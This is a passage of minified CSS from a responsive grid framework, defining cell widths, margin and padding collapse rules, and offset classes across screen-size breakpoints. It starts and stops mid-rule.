2rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 2rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 2rem)}}@media screen and (min-width:75em){.grid-margin-x.xlarge-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.xlarge-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.xlarge-up-3>.cell{width:calc(33.33333% - 2rem)}.grid-margin-x.xlarge-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.xlarge-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.xlarge-up-6>.cell{width:calc(16.66667% - 2rem)}.grid-margin-x.xlarge-up-7>.cell{width:calc(14.28571% - 2rem)}.grid-margin-x.xlarge-up-8>.cell{width:calc(12.5% - 2rem)}}@media screen and (min-width:90em){.grid-margin-x.xxlarge-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.xxlarge-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.xxlarge-up-3>.cell{width:calc(33.33333% - 2rem)}.grid-margin-x.xxlarge-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.xxlarge-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.xxlarge-up-6>.cell{width:calc(16.66667% - 2rem)}.grid-margin-x.xxlarge-up-7>.cell{width:calc(14.28571% - 2rem)}.grid-margin-x.xxlarge-up-8>.cell{width:calc(12.5% - 2rem)}}.small-margin-collapse,.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:40em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:48em){.small-margin-collapse>.xmedium-1{width:8.33333%}.small-margin-collapse>.xmedium-2{width:16.66667%}.small-margin-collapse>.xmedium-3{width:25%}.small-margin-collapse>.xmedium-4{width:33.33333%}.small-margin-collapse>.xmedium-5{width:41.66667%}.small-margin-collapse>.xmedium-6{width:50%}.small-margin-collapse>.xmedium-7{width:58.33333%}.small-margin-collapse>.xmedium-8{width:66.66667%}.small-margin-collapse>.xmedium-9{width:75%}.small-margin-collapse>.xmedium-10{width:83.33333%}.small-margin-collapse>.xmedium-11{width:91.66667%}.small-margin-collapse>.xmedium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}@media screen and (min-width:75em){.small-margin-collapse>.xlarge-1{width:8.33333%}.small-margin-collapse>.xlarge-2{width:16.66667%}.small-margin-collapse>.xlarge-3{width:25%}.small-margin-collapse>.xlarge-4{width:33.33333%}.small-margin-collapse>.xlarge-5{width:41.66667%}.small-margin-collapse>.xlarge-6{width:50%}.small-margin-collapse>.xlarge-7{width:58.33333%}.small-margin-collapse>.xlarge-8{width:66.66667%}.small-margin-collapse>.xlarge-9{width:75%}.small-margin-collapse>.xlarge-10{width:83.33333%}.small-margin-collapse>.xlarge-11{width:91.66667%}.small-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.small-margin-collapse>.xxlarge-1{width:8.33333%}.small-margin-collapse>.xxlarge-2{width:16.66667%}.small-margin-collapse>.xxlarge-3{width:25%}.small-margin-collapse>.xxlarge-4{width:33.33333%}.small-margin-collapse>.xxlarge-5{width:41.66667%}.small-margin-collapse>.xxlarge-6{width:50%}.small-margin-collapse>.xxlarge-7{width:58.33333%}.small-margin-collapse>.xxlarge-8{width:66.66667%}.small-margin-collapse>.xxlarge-9{width:75%}.small-margin-collapse>.xxlarge-10{width:83.33333%}.small-margin-collapse>.xxlarge-11{width:91.66667%}.small-margin-collapse>.xxlarge-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:40em){.medium-margin-collapse,.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:40em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:48em){.medium-margin-collapse>.xmedium-1{width:8.33333%}.medium-margin-collapse>.xmedium-2{width:16.66667%}.medium-margin-collapse>.xmedium-3{width:25%}.medium-margin-collapse>.xmedium-4{width:33.33333%}.medium-margin-collapse>.xmedium-5{width:41.66667%}.medium-margin-collapse>.xmedium-6{width:50%}.medium-margin-collapse>.xmedium-7{width:58.33333%}.medium-margin-collapse>.xmedium-8{width:66.66667%}.medium-margin-collapse>.xmedium-9{width:75%}.medium-margin-collapse>.xmedium-10{width:83.33333%}.medium-margin-collapse>.xmedium-11{width:91.66667%}.medium-margin-collapse>.xmedium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media screen and (min-width:75em){.medium-margin-collapse>.xlarge-1{width:8.33333%}.medium-margin-collapse>.xlarge-2{width:16.66667%}.medium-margin-collapse>.xlarge-3{width:25%}.medium-margin-collapse>.xlarge-4{width:33.33333%}.medium-margin-collapse>.xlarge-5{width:41.66667%}.medium-margin-collapse>.xlarge-6{width:50%}.medium-margin-collapse>.xlarge-7{width:58.33333%}.medium-margin-collapse>.xlarge-8{width:66.66667%}.medium-margin-collapse>.xlarge-9{width:75%}.medium-margin-collapse>.xlarge-10{width:83.33333%}.medium-margin-collapse>.xlarge-11{width:91.66667%}.medium-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.medium-margin-collapse>.xxlarge-1{width:8.33333%}.medium-margin-collapse>.xxlarge-2{width:16.66667%}.medium-margin-collapse>.xxlarge-3{width:25%}.medium-margin-collapse>.xxlarge-4{width:33.33333%}.medium-margin-collapse>.xxlarge-5{width:41.66667%}.medium-margin-collapse>.xxlarge-6{width:50%}.medium-margin-collapse>.xxlarge-7{width:58.33333%}.medium-margin-collapse>.xxlarge-8{width:66.66667%}.medium-margin-collapse>.xxlarge-9{width:75%}.medium-margin-collapse>.xxlarge-10{width:83.33333%}.medium-margin-collapse>.xxlarge-11{width:91.66667%}.medium-margin-collapse>.xxlarge-12{width:100%}}@media print,screen and (min-width:40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:48em){.xmedium-margin-collapse,.xmedium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:48em){.xmedium-margin-collapse>.small-1{width:8.33333%}.xmedium-margin-collapse>.small-2{width:16.66667%}.xmedium-margin-collapse>.small-3{width:25%}.xmedium-margin-collapse>.small-4{width:33.33333%}.xmedium-margin-collapse>.small-5{width:41.66667%}.xmedium-margin-collapse>.small-6{width:50%}.xmedium-margin-collapse>.small-7{width:58.33333%}.xmedium-margin-collapse>.small-8{width:66.66667%}.xmedium-margin-collapse>.small-9{width:75%}.xmedium-margin-collapse>.small-10{width:83.33333%}.xmedium-margin-collapse>.small-11{width:91.66667%}.xmedium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48em){.xmedium-margin-collapse>.medium-1{width:8.33333%}.xmedium-margin-collapse>.medium-2{width:16.66667%}.xmedium-margin-collapse>.medium-3{width:25%}.xmedium-margin-collapse>.medium-4{width:33.33333%}.xmedium-margin-collapse>.medium-5{width:41.66667%}.xmedium-margin-collapse>.medium-6{width:50%}.xmedium-margin-collapse>.medium-7{width:58.33333%}.xmedium-margin-collapse>.medium-8{width:66.66667%}.xmedium-margin-collapse>.medium-9{width:75%}.xmedium-margin-collapse>.medium-10{width:83.33333%}.xmedium-margin-collapse>.medium-11{width:91.66667%}.xmedium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:48em){.xmedium-margin-collapse>.xmedium-1{width:8.33333%}.xmedium-margin-collapse>.xmedium-2{width:16.66667%}.xmedium-margin-collapse>.xmedium-3{width:25%}.xmedium-margin-collapse>.xmedium-4{width:33.33333%}.xmedium-margin-collapse>.xmedium-5{width:41.66667%}.xmedium-margin-collapse>.xmedium-6{width:50%}.xmedium-margin-collapse>.xmedium-7{width:58.33333%}.xmedium-margin-collapse>.xmedium-8{width:66.66667%}.xmedium-margin-collapse>.xmedium-9{width:75%}.xmedium-margin-collapse>.xmedium-10{width:83.33333%}.xmedium-margin-collapse>.xmedium-11{width:91.66667%}.xmedium-margin-collapse>.xmedium-12{width:100%}}@media print,screen and (min-width:64em){.xmedium-margin-collapse>.large-1{width:8.33333%}.xmedium-margin-collapse>.large-2{width:16.66667%}.xmedium-margin-collapse>.large-3{width:25%}.xmedium-margin-collapse>.large-4{width:33.33333%}.xmedium-margin-collapse>.large-5{width:41.66667%}.xmedium-margin-collapse>.large-6{width:50%}.xmedium-margin-collapse>.large-7{width:58.33333%}.xmedium-margin-collapse>.large-8{width:66.66667%}.xmedium-margin-collapse>.large-9{width:75%}.xmedium-margin-collapse>.large-10{width:83.33333%}.xmedium-margin-collapse>.large-11{width:91.66667%}.xmedium-margin-collapse>.large-12{width:100%}}@media screen and (min-width:75em){.xmedium-margin-collapse>.xlarge-1{width:8.33333%}.xmedium-margin-collapse>.xlarge-2{width:16.66667%}.xmedium-margin-collapse>.xlarge-3{width:25%}.xmedium-margin-collapse>.xlarge-4{width:33.33333%}.xmedium-margin-collapse>.xlarge-5{width:41.66667%}.xmedium-margin-collapse>.xlarge-6{width:50%}.xmedium-margin-collapse>.xlarge-7{width:58.33333%}.xmedium-margin-collapse>.xlarge-8{width:66.66667%}.xmedium-margin-collapse>.xlarge-9{width:75%}.xmedium-margin-collapse>.xlarge-10{width:83.33333%}.xmedium-margin-collapse>.xlarge-11{width:91.66667%}.xmedium-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.xmedium-margin-collapse>.xxlarge-1{width:8.33333%}.xmedium-margin-collapse>.xxlarge-2{width:16.66667%}.xmedium-margin-collapse>.xxlarge-3{width:25%}.xmedium-margin-collapse>.xxlarge-4{width:33.33333%}.xmedium-margin-collapse>.xxlarge-5{width:41.66667%}.xmedium-margin-collapse>.xxlarge-6{width:50%}.xmedium-margin-collapse>.xxlarge-7{width:58.33333%}.xmedium-margin-collapse>.xxlarge-8{width:66.66667%}.xmedium-margin-collapse>.xxlarge-9{width:75%}.xmedium-margin-collapse>.xxlarge-10{width:83.33333%}.xmedium-margin-collapse>.xxlarge-11{width:91.66667%}.xmedium-margin-collapse>.xxlarge-12{width:100%}}@media print,screen and (min-width:48em){.xmedium-padding-collapse{margin-right:0;margin-left:0}.xmedium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse,.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.xmedium-1{width:8.33333%}.large-margin-collapse>.xmedium-2{width:16.66667%}.large-margin-collapse>.xmedium-3{width:25%}.large-margin-collapse>.xmedium-4{width:33.33333%}.large-margin-collapse>.xmedium-5{width:41.66667%}.large-margin-collapse>.xmedium-6{width:50%}.large-margin-collapse>.xmedium-7{width:58.33333%}.large-margin-collapse>.xmedium-8{width:66.66667%}.large-margin-collapse>.xmedium-9{width:75%}.large-margin-collapse>.xmedium-10{width:83.33333%}.large-margin-collapse>.xmedium-11{width:91.66667%}.large-margin-collapse>.xmedium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media screen and (min-width:75em){.large-margin-collapse>.xlarge-1{width:8.33333%}.large-margin-collapse>.xlarge-2{width:16.66667%}.large-margin-collapse>.xlarge-3{width:25%}.large-margin-collapse>.xlarge-4{width:33.33333%}.large-margin-collapse>.xlarge-5{width:41.66667%}.large-margin-collapse>.xlarge-6{width:50%}.large-margin-collapse>.xlarge-7{width:58.33333%}.large-margin-collapse>.xlarge-8{width:66.66667%}.large-margin-collapse>.xlarge-9{width:75%}.large-margin-collapse>.xlarge-10{width:83.33333%}.large-margin-collapse>.xlarge-11{width:91.66667%}.large-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.large-margin-collapse>.xxlarge-1{width:8.33333%}.large-margin-collapse>.xxlarge-2{width:16.66667%}.large-margin-collapse>.xxlarge-3{width:25%}.large-margin-collapse>.xxlarge-4{width:33.33333%}.large-margin-collapse>.xxlarge-5{width:41.66667%}.large-margin-collapse>.xxlarge-6{width:50%}.large-margin-collapse>.xxlarge-7{width:58.33333%}.large-margin-collapse>.xxlarge-8{width:66.66667%}.large-margin-collapse>.xxlarge-9{width:75%}.large-margin-collapse>.xxlarge-10{width:83.33333%}.large-margin-collapse>.xxlarge-11{width:91.66667%}.large-margin-collapse>.xxlarge-12{width:100%}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}@media screen and (min-width:75em){.xlarge-margin-collapse,.xlarge-margin-collapse>.cell{margin-right:0;margin-left:0}}@media screen and (min-width:75em){.xlarge-margin-collapse>.small-1{width:8.33333%}.xlarge-margin-collapse>.small-2{width:16.66667%}.xlarge-margin-collapse>.small-3{width:25%}.xlarge-margin-collapse>.small-4{width:33.33333%}.xlarge-margin-collapse>.small-5{width:41.66667%}.xlarge-margin-collapse>.small-6{width:50%}.xlarge-margin-collapse>.small-7{width:58.33333%}.xlarge-margin-collapse>.small-8{width:66.66667%}.xlarge-margin-collapse>.small-9{width:75%}.xlarge-margin-collapse>.small-10{width:83.33333%}.xlarge-margin-collapse>.small-11{width:91.66667%}.xlarge-margin-collapse>.small-12{width:100%}}@media screen and (min-width:75em){.xlarge-margin-collapse>.medium-1{width:8.33333%}.xlarge-margin-collapse>.medium-2{width:16.66667%}.xlarge-margin-collapse>.medium-3{width:25%}.xlarge-margin-collapse>.medium-4{width:33.33333%}.xlarge-margin-collapse>.medium-5{width:41.66667%}.xlarge-margin-collapse>.medium-6{width:50%}.xlarge-margin-collapse>.medium-7{width:58.33333%}.xlarge-margin-collapse>.medium-8{width:66.66667%}.xlarge-margin-collapse>.medium-9{width:75%}.xlarge-margin-collapse>.medium-10{width:83.33333%}.xlarge-margin-collapse>.medium-11{width:91.66667%}.xlarge-margin-collapse>.medium-12{width:100%}}@media screen and (min-width:75em){.xlarge-margin-collapse>.xmedium-1{width:8.33333%}.xlarge-margin-collapse>.xmedium-2{width:16.66667%}.xlarge-margin-collapse>.xmedium-3{width:25%}.xlarge-margin-collapse>.xmedium-4{width:33.33333%}.xlarge-margin-collapse>.xmedium-5{width:41.66667%}.xlarge-margin-collapse>.xmedium-6{width:50%}.xlarge-margin-collapse>.xmedium-7{width:58.33333%}.xlarge-margin-collapse>.xmedium-8{width:66.66667%}.xlarge-margin-collapse>.xmedium-9{width:75%}.xlarge-margin-collapse>.xmedium-10{width:83.33333%}.xlarge-margin-collapse>.xmedium-11{width:91.66667%}.xlarge-margin-collapse>.xmedium-12{width:100%}}@media screen and (min-width:75em){.xlarge-margin-collapse>.large-1{width:8.33333%}.xlarge-margin-collapse>.large-2{width:16.66667%}.xlarge-margin-collapse>.large-3{width:25%}.xlarge-margin-collapse>.large-4{width:33.33333%}.xlarge-margin-collapse>.large-5{width:41.66667%}.xlarge-margin-collapse>.large-6{width:50%}.xlarge-margin-collapse>.large-7{width:58.33333%}.xlarge-margin-collapse>.large-8{width:66.66667%}.xlarge-margin-collapse>.large-9{width:75%}.xlarge-margin-collapse>.large-10{width:83.33333%}.xlarge-margin-collapse>.large-11{width:91.66667%}.xlarge-margin-collapse>.large-12{width:100%}}@media screen and (min-width:75em){.xlarge-margin-collapse>.xlarge-1{width:8.33333%}.xlarge-margin-collapse>.xlarge-2{width:16.66667%}.xlarge-margin-collapse>.xlarge-3{width:25%}.xlarge-margin-collapse>.xlarge-4{width:33.33333%}.xlarge-margin-collapse>.xlarge-5{width:41.66667%}.xlarge-margin-collapse>.xlarge-6{width:50%}.xlarge-margin-collapse>.xlarge-7{width:58.33333%}.xlarge-margin-collapse>.xlarge-8{width:66.66667%}.xlarge-margin-collapse>.xlarge-9{width:75%}.xlarge-margin-collapse>.xlarge-10{width:83.33333%}.xlarge-margin-collapse>.xlarge-11{width:91.66667%}.xlarge-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.xlarge-margin-collapse>.xxlarge-1{width:8.33333%}.xlarge-margin-collapse>.xxlarge-2{width:16.66667%}.xlarge-margin-collapse>.xxlarge-3{width:25%}.xlarge-margin-collapse>.xxlarge-4{width:33.33333%}.xlarge-margin-collapse>.xxlarge-5{width:41.66667%}.xlarge-margin-collapse>.xxlarge-6{width:50%}.xlarge-margin-collapse>.xxlarge-7{width:58.33333%}.xlarge-margin-collapse>.xxlarge-8{width:66.66667%}.xlarge-margin-collapse>.xxlarge-9{width:75%}.xlarge-margin-collapse>.xxlarge-10{width:83.33333%}.xlarge-margin-collapse>.xxlarge-11{width:91.66667%}.xlarge-margin-collapse>.xxlarge-12{width:100%}}@media screen and (min-width:75em){.xlarge-padding-collapse{margin-right:0;margin-left:0}.xlarge-padding-collapse>.cell{padding-right:0;padding-left:0}}@media screen and (min-width:90em){.xxlarge-margin-collapse,.xxlarge-margin-collapse>.cell{margin-right:0;margin-left:0}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.small-1{width:8.33333%}.xxlarge-margin-collapse>.small-2{width:16.66667%}.xxlarge-margin-collapse>.small-3{width:25%}.xxlarge-margin-collapse>.small-4{width:33.33333%}.xxlarge-margin-collapse>.small-5{width:41.66667%}.xxlarge-margin-collapse>.small-6{width:50%}.xxlarge-margin-collapse>.small-7{width:58.33333%}.xxlarge-margin-collapse>.small-8{width:66.66667%}.xxlarge-margin-collapse>.small-9{width:75%}.xxlarge-margin-collapse>.small-10{width:83.33333%}.xxlarge-margin-collapse>.small-11{width:91.66667%}.xxlarge-margin-collapse>.small-12{width:100%}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.medium-1{width:8.33333%}.xxlarge-margin-collapse>.medium-2{width:16.66667%}.xxlarge-margin-collapse>.medium-3{width:25%}.xxlarge-margin-collapse>.medium-4{width:33.33333%}.xxlarge-margin-collapse>.medium-5{width:41.66667%}.xxlarge-margin-collapse>.medium-6{width:50%}.xxlarge-margin-collapse>.medium-7{width:58.33333%}.xxlarge-margin-collapse>.medium-8{width:66.66667%}.xxlarge-margin-collapse>.medium-9{width:75%}.xxlarge-margin-collapse>.medium-10{width:83.33333%}.xxlarge-margin-collapse>.medium-11{width:91.66667%}.xxlarge-margin-collapse>.medium-12{width:100%}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.xmedium-1{width:8.33333%}.xxlarge-margin-collapse>.xmedium-2{width:16.66667%}.xxlarge-margin-collapse>.xmedium-3{width:25%}.xxlarge-margin-collapse>.xmedium-4{width:33.33333%}.xxlarge-margin-collapse>.xmedium-5{width:41.66667%}.xxlarge-margin-collapse>.xmedium-6{width:50%}.xxlarge-margin-collapse>.xmedium-7{width:58.33333%}.xxlarge-margin-collapse>.xmedium-8{width:66.66667%}.xxlarge-margin-collapse>.xmedium-9{width:75%}.xxlarge-margin-collapse>.xmedium-10{width:83.33333%}.xxlarge-margin-collapse>.xmedium-11{width:91.66667%}.xxlarge-margin-collapse>.xmedium-12{width:100%}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.large-1{width:8.33333%}.xxlarge-margin-collapse>.large-2{width:16.66667%}.xxlarge-margin-collapse>.large-3{width:25%}.xxlarge-margin-collapse>.large-4{width:33.33333%}.xxlarge-margin-collapse>.large-5{width:41.66667%}.xxlarge-margin-collapse>.large-6{width:50%}.xxlarge-margin-collapse>.large-7{width:58.33333%}.xxlarge-margin-collapse>.large-8{width:66.66667%}.xxlarge-margin-collapse>.large-9{width:75%}.xxlarge-margin-collapse>.large-10{width:83.33333%}.xxlarge-margin-collapse>.large-11{width:91.66667%}.xxlarge-margin-collapse>.large-12{width:100%}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.xlarge-1{width:8.33333%}.xxlarge-margin-collapse>.xlarge-2{width:16.66667%}.xxlarge-margin-collapse>.xlarge-3{width:25%}.xxlarge-margin-collapse>.xlarge-4{width:33.33333%}.xxlarge-margin-collapse>.xlarge-5{width:41.66667%}.xxlarge-margin-collapse>.xlarge-6{width:50%}.xxlarge-margin-collapse>.xlarge-7{width:58.33333%}.xxlarge-margin-collapse>.xlarge-8{width:66.66667%}.xxlarge-margin-collapse>.xlarge-9{width:75%}.xxlarge-margin-collapse>.xlarge-10{width:83.33333%}.xxlarge-margin-collapse>.xlarge-11{width:91.66667%}.xxlarge-margin-collapse>.xlarge-12{width:100%}}@media screen and (min-width:90em){.xxlarge-margin-collapse>.xxlarge-1{width:8.33333%}.xxlarge-margin-collapse>.xxlarge-2{width:16.66667%}.xxlarge-margin-collapse>.xxlarge-3{width:25%}.xxlarge-margin-collapse>.xxlarge-4{width:33.33333%}.xxlarge-margin-collapse>.xxlarge-5{width:41.66667%}.xxlarge-margin-collapse>.xxlarge-6{width:50%}.xxlarge-margin-collapse>.xxlarge-7{width:58.33333%}.xxlarge-margin-collapse>.xxlarge-8{width:66.66667%}.xxlarge-margin-collapse>.xxlarge-9{width:75%}.xxlarge-margin-collapse>.xxlarge-10{width:83.33333%}.xxlarge-margin-collapse>.xxlarge-11{width:91.66667%}.xxlarge-margin-collapse>.xxlarge-12{width:100%}}@media screen and (min-width:90em){.xxlarge-padding-collapse{margin-right:0;margin-left:0}.xxlarge-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .5rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .5rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .5rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .5rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .5rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .5rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .5rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .5rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .5rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .5rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .5rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .5rem)}@media print,screen and (min-width:40em){.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .5rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .5rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .5rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .5rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .5rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .5rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .5rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .5rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .5rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .5rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .5rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .5rem)}}@media print,screen and (min-width:48em){.xmedium-offset-0{margin-left:0}.grid-margin-x>.xmedium-offset-0{margin-left:calc(0% + 1rem)}.xmedium-offset-1{margin-left:8.33333%}.grid-margin-x>.xmedium-offset-1{margin-left:calc(8.33333% + 1rem)}.xmedium-offset-2{margin-left:16.66667%}.grid-margin-x>.xmedium-offset-2{margin-left:calc(16.66667% + 1rem)}.xmedium-offset-3{margin-left:25%}.grid-margin-x>.xmedium-offset-3{margin-left:calc(25% + 1rem)}.xmedium-offset-4{margin-left:33.33333%}.grid-margin-x>.xmedium-offset-4{margin-left:calc(33.33333% + 1rem)}.xmedium-offset-5{margin-left:41.66667%}.grid-margin-x>.xmedium-offset-5{margin-left:calc(41.66667% + 1rem)}.xmedium-offset-6{margin-left:50%}.grid-margin-x>.xmedium-offset-6{margin-left:calc(50% + 1rem)}.xmedium-offset-7{margin-left:58.33333%}.grid-margin-x>.xmedium-offset-7{margin-left:calc(58.33333% + 1rem)}.xmedium-offset-8{margin-left:66.66667%}.grid-margin-x>.xmedium-offset-8{margin-left:calc(66.66667% + 1rem)}.xmedium-offset-9{margin-left:75%}.grid-margin-x>.xmedium-offset-9{margin-left:calc(75% + 